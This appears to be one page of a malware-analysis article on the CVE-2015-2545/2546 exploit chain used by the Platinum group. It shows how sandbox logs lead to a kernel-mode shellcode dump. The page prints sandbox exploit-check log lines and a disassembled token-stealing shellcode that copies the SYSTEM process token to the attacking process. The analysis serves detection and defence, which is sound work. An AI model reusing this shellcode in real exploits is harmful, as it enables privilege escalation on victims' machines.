Others
CVE-2015-2546
Let’s take a look at the vulnerability CVE-2015-2545 and its extension CVE-2015-2546. Microsoft Office versions 2007 SP3, 2010 SP2, 2013 SP1 and 2013 RT SP1 are exposed to the former – it allows remote attackers to execute arbitrary code using a crafted EPS file. The latter allows remote attackers to execute arbitrary code in kernel mode. Both vulnerabilities were used in a targeted attack by the Platinum (aka TwoForOne) group. The attackers first exploited CVE-2015-2545 to execute code in the process WINWORD.EXE, and then CVE-2015-2546 to escalate privileges up to the SYSTEM level.
CVE-2015-2546 is a classic Use-After-Free (UAF)-type vulnerability. Exploitation results in an escalation of process privileges up to SYSTEM level. Let’s take a closer look at this second vulnerability.
By detonating a crafted document in our sandbox, we obtained an aggregate execution log which we then filtered for events with the Exploit Checker plugin. This produced quite a lot of events, so we will only present the most interesting, i.e. those that allow us to obtain the shellcode of CVE-2015-2546 – user space code executed in kernel mode. (SMEP is used to counteract this technique.)
| 1 | [...] |
| 2 | <EXPLOIT_CHECK Process="FLTLDR.EXE" Pid="0x000000000000XXXX" Tid="0x000000000000XXXX">UserSpaceSupervisorCPL("VA:0000000001FC29C0",allocbase=0000000001FC0000,base=0000000001FC20 |
| 3 | <EXPLOIT_CHECK Process="FLTLDR.EXE" Pid="0x000000000000XXXX" Tid="0x000000000000XXXX">SecurityTokenChanged()</EXPLO |
| 4 | [...] |
We find the dump with ID = 0xD among the memory dumps of the process FLTLDR.EXE;
The base address of the memory area is 0x1FC2000, the address of the code is located at 0x1FC29C0;
Shellcode offset equals 0x1FC29C0 — 0x1FC2000 = 0x9C0.
Hiew: 0000000d
0000000d
000009C0: 55                                  push      rbp 000009C1: 8BEC                                mov       ebp,esp 000009C3: C8200000                            enter     00020,0 ;'  '000009C7: 4152                                push      r10000009C9: 4153                                push      r11000009CB: 49BA2008000000000000                mov       r10, 000000820 ;'     ▪ '000009D5: 4C8BDA                              mov       r11,rdx 000009D8: 65488B1C2518000000                  mov       rbx,gs:[000000018] 000009E1: 488BC3                              mov       rax,rbx 000009E4: 480588010000                        add       rax, 000000188 ;'  ӨИ'000009EA: 488B00                              mov       rax,[rax] 000009ED: 488B4070                            mov       rax,[rax][070] 000009F1: 488BD8                              mov       rbx,rax 000009F4: 488B9B88010000                     1 mov       rbx,[rbx][000000188] 000009FB: 4881EB88010000                      sub       rbx, 000000188 ;'  ӨИ'00000A02: 488B8B80010000                      mov       rcx,[rbx][000000180] 00000A09: 4883F904                            cmp       rcx, 400000A0D: 75E5                                jnz       0000009F4 --↑100000A0F: 488BD0                              mov       rdx,rax 00000A12: 488B9288010000                     2 mov       rdx,[rdx][000000188] 00000A19: 4881EA88010000                      sub       rdx, 000000188 ;'  ӨИ'00000A20: 488B8A80010000                      mov       rcx,[rdx][000000180] 00000A27: 493BCA                              cmp       rcx,r1000000A2A: 75E6                                jnz       000000A12 --↑200000A2C: 488B8B08020000                      mov       rcx,[rbx][000000208] 00000A33: 48898A08020000                      mov       [rdx][000000208],rcx 00000A3A: 488BFB                              mov       rdi,rbx 00000A3D: 415B                                pop       r1100000A3F: 415A                                pop       r1000000A41: C9                                  leave 00000A42: 5D                                  pop       rbp 00000A43: C3                                  retn ; -^-^-^-^-^-^-^-^-^-^-^-^-^-
Shellcode in a memory dump
Naturally, the shellcode search algorithm will change depending on the type of vulnerability, but that doesn’t change the basic principle.
8/12